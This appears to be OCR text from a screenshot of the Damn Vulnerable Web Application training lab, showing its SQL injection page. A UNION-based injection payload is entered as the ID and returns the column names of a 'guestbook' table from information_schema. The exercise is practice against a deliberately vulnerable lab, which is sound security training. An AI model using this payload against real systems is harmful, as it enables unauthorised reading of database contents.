 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='gue
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='gue
First name: 1
Surname: comment_id,comment,name
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Microsoft Edge
192.168.112.136:8080/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and
table_name='guestbook'#
Submit